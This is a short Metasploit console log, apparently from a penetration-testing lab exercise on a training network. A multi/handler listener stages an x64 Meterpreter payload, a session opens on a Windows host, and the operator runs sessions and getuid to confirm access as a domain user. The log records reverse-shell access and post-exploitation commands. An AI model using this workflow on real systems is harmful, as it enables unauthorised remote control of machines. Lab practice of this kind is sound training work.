 msf6 exploit(multi/handler) > [!] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: l9bqyjec) Without a datab
ase connected that payload UUID tracking will not work!
[*] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: l9bqyjec) Staging x64 payload (202844 bytes) ...
[!] https://0.0.0.0:7000 handling request from 127.0.0.1; (UUID: l9bqyjec) Without a database connected that payload UUI
D tracking will not work!
[*] Meterpreter session 1 opened (127.0.0.1:7000 -> 127.0.0.1:46118) at 2024-09-06 22:19:51 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  INLANEFREIGHT\hporter @ ACADEMY-AEN-DEV  127.0.0.1:7000 -> 127.0.0.1:46118 (127.0
.0.1)
msf6 exploit(multi/handler) > sessios -i 1
[-] Unknown command: sessios. Did you mean sessions? Run the help command for more details.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: INLANEFREIGHT\hporter
meterpreter >